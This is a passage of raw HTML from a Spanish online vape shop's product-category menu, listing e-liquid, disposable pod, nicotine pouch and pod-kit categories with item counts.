												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/efest/">Efest																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/samsung/">Samsung																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/sony/">Sony																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/botes-vacios/">Botes vacios																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/cargadores/">Cargadores																					<span>(2)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/cargadores/e-cig-power/">E-Cig Power																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/aromas/">AROMAS													<span>(3)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/al-ultimate/">A&amp;L Ultimate																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/alquimia-para-vapers-aromas/">alquimia para vapers																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/bases/">BASES																					<span>(1)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/aromas/bases/fast4vap/">Fast4vap																											<span>(1)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/kings-crest-aromas/">Kings crest																					<span>(0)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/longfill/">LONGFILL													<span>(72)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bar-juice-longfill/">Bar Juice Longfill																					<span>(40)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bar-juice-longfill/bar-juice-longfill-12ml/">Bar Juice Longfill 12ml																											<span>(40)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bombo-longfill/">Bombo Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/chuffed-longfill/">Chuffed Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drifter-longfill/">Drifter Longfill																					<span>(19)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drifter-longfill/drifter-longfill-16ml/">Drifter Longfill 16ml																											<span>(19)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drops-longfill/">Drops Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/kings-crest-longfill/">Kings Crest Longfill																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/liqua-aroma-longfill/">Liqua Aroma Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/ohf-longfill/">OhF! Longfill																					<span>(6)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/">NICOTINA BOOSTER													<span>(10)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/eliquidfrance-nic/">ELiquidFrance Nic																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/eliquidfrance-nic-salt/">ELiquidFrance Nic salt																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/liquideo-booster/">Liquideo booster																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/liquideo-booster-salts/">Liquideo booster salts																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/neovap/">Neovap																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/nikokit-efecto-frio/">Nikokit efecto frio																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/obvious-booster/">Obvious Booster																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/tribal-boost/">Tribal Boost																					<span>(4)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item ">
					<a href="https://www.vaperslowcost.com/categoria-producto/outlet-lowcost/">OUTLET LOWCOST													<span>(60)</span>
											</a>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/">PODS DESECHABLES													<span>(192)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/">DESECHABLE CON NICOTINA																					<span>(175)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/balmy-20mg/">Balmy 20MG																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/blu-bar-1000/">Blu Bar 1000																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/drifter-bar-6000/">Drifter Bar 6000																											<span>(14)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/drifter-disposable-poco-600-20mg/">Drifter Disposable Poco 600 20mg																											<span>(11)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/">Elf Bar																											<span>(8)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar-cr600-20mg/">Elf Bar CR600 20mg																											<span>(12)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elfbar-lost-mary-bm600/">Elfbar Lost Mary BM600																											<span>(28)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/ice-vape-1300-puff/">Ice vape 1300 puff																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/lost-mary-bm1000-20mg/">LOST MARY BM1000 20mg																											<span>(15)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/lost-mary-tp800-20mg/">LOST MARY TP800 20mg																											<span>(12)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/micro-pod/">Micro Pod																											<span>(11)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/muss-marmol-700-puff-20mg/">Muss Marmol 700 puff 20mg																											<span>(14)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/ske-crystal-bar/">Ske Crystal Bar																											<span>(18)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/tornado-mini-1200-puffs-20mg/">Tornado Mini 1200 Puffs 20mg																											<span>(20)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/vozol-disposable-neon-1000-20mg/">Vozol Disposable Neon 1000 20mg																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/vuse-go-1000-20mg/">Vuse GO 1000 20mg																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/wpuff-fusion-15000-starter-kit-by-liquideo/">Wpuff Fusion 15000 Puff Starter Kit by Liquideo																											<span>(5)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/">DESECHABLES SIN NICOTINA																					<span>(17)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/balmy-go-crystal-800-puff-zero-nicotina/">Balmy Go crystal 800 puff zero nicotina																											<span>(8)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/balmy-go-crystal-8000-puff-zero-nicotina/">Balmy Go crystal 8000 puff zero nicotina																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/bud-vape-wave-switch-40-000puffs-0-mg/">Bud Vape Wave Switch 40.000puffs 0 mg																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/elfbar-cr8000-zero-nicotina/">Elfbar Cr8000 Zero nicotina																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/lost-mary-bm600-zero-nicotina/">Lost Mary BM600 Zero Nicotina																											<span>(4)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/">POUCHES BOLSAS DE NICOTINA													<span>(14)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/killa-bolsas-de-nicotina/">Killa bolsas de nicotina																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/lost-mary-bolsas-de-nicotina-airplane/">Lost Mary Bolsas de Nicotina Airplane																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/nois-bolsas-de-nicotina/">Nois Bolsas de nicotina																					<span>(11)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/pablo-bolsas-de-nicotina/">Pablo bolsas de nicotina																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/velo-bolsas-de-nicotina/">Velo bolsas de Nicotina																					<span>(0)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/">COMPRAR LIQUIDOS													<span>(184)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/alquimia-para-vapers/">Alquimia Para Vapers																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/">Bar Juice by Bombo																					<span>(79)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bar-juice-10ml-zero-nicotina/">Bar Juice 10ml (ZERO NICOTINA)																											<span>(17)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bar-juice-by-bombo-100ml/">Bar Juice by Bombo																											<span>(47)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bombo-hyper-boost-bar-juice-10-70/">Bombo Hyper Boost Bar Juice 10 + 70																											<span>(15)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bombo/">Bombo																					<span>(32)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/dinner-lady/">Dinner Lady																					<span>(14)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drifter-bar/">Drifter Bar																					<span>(26)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drops/">Drops																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drops-all-in/">Drops All In																					<span>(8)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/essential-vape-by-bombo/">Essential Vape by Bombo																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/kings-crest/">Kings Crest																					<span>(6)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/kustard/">Kustard																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/la-yaya/">La Yaya																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/liqua/">Liqua																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/oil4vap-liquidos/">Oil4Vap Liquidos																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/shaman-juice/">Shaman Juice																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/t-juice/">T-juice																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/v4-vapour/">V4 Vapour																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vampire-vape/">Vampire Vape																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vapemoniadas/">Vapemoniadas																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vapeo-extremo/">Vapeo Extremo																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/viper-100ml/">Viper																					<span>(1)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-atomizadores-tanques/">COMRAR ATOMIZADORES/TANQUES													<span>(6)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-atomizadores-tanques/voopoo-comprar-atomizadores-rda-rta-rdta/">Voopoo																					<span>(6)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/">COMPRAR PODS KITS ELECTRONICOS													<span>(266)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-500mah-elfbar/">ELFA 500mah ElfBar																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/">Elfa pro																					<span>(33)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/elfa-pro-20mg/">Elfa pro 20mg																											<span>(23)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/elfa-pro-zero-nicotina/">Elfa pro Zero Nicotina																											<span>(7)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/">Geekvape																					<span>(17)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/digi-q-vista/">Digi Q Vista																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/sonder-q-geekvape-comprar-pods-kits-electronicos/">Sonder Q																											<span>(11)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/wenax/">Wenax																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/wenax-q2/">Wenax Q2																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-2-in-1/">IVapeGreat Puff Air 2 in 1																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-4-in-1/">IVapeGreat Puff Air 4 in 1																					<span>(2)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-4-in-1/cartuchos-air-series-20mg-2ml-2pcs-ivapegreat/">Cartuchos Air Series 20mg 2ml (2pcs) - IVapeGreat																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-by-elfbar-4in1/">Lost Mary by Elfbar 4in1																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/">Lost Mary Tappo Air Discovery Kit																					<span>(32)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/kit-lost-mary-tappo-air-discovery-kit/">KIT Lost Mary Tappo Air Discovery Kit																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/lost-mary-tappo-air-discovery-kit-20mg/">Lost Mary Tappo Air Discovery Kit 20mg																											<span>(20)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/lost-mary-tappo-air-discovery-kit-zero-nicotina/">Lost Mary Tappo Air Discovery Kit Zero nicotina																											<span>(9)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/">Lost vape																					<span>(14)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/ursa-cap-pro/">Ursa Cap Pro																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/ursa-epoch-pro/">Ursa Epoch Pro																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/">Oxva																					<span>(45)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-nexlim/">kit NeXLIM																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-xlim-go/">Kit Xlim Go																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-xlim-pro-2/">Kit Xlim Pro 2																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/oxva-vprime-oxva/">Oxva VPrime																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/oxva-xlim-pro/">Oxva Xlim Pro																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-3-ultra/">Xlim 3 Ultra																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-go-2/">Xlim Go 2																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-pro-2-dna/">Xlim Pro 2 DNA																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-pro-3/">Xlim Pro 3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-sq-pro/">Xlim SQ Pro																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-sq-pro-2/">Xlim SQ Pro 2																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/">Uwell																					<span>(1)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g3-lite/">Caliburn G3 Lite																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g3-lite-koko/">Caliburn G3 Lite Koko																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g4/">Caliburn G4																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g4-pro/">Caliburn G4 Pro																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/kit-pod-caliburn-g3-pro/">Kit Pod Caliburn G3 Pro																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/">Vaporesso																					<span>(70)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/eco-nano-pro/">Eco Nano Pro																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/eco-one-pro/">Eco One Pro																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/luxe-x2/">Luxe X2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/luxe-xr-max-2/">Luxe XR Max 2																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/vibe-nano-vibe-se/">Vibe Nano/vibe se																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4/">XROS 4																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4-mini/">XROS 4 Mini																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4-nano/">Xros 4 Nano																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-5/">Xros 5																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-5-mini/">Xros 5 Mini																											<span>(10)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-pro-2/">Xros Pro 2																											<span>(5)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/">Voopoo																					<span>(40)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-g3/">Argus G3																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-pro-2/">Argus Pro 2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/argus-z2/">Argus Z2																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/doric-60-pro/">Doric 60 Pro																											<span>(5)</span>
																									</a>
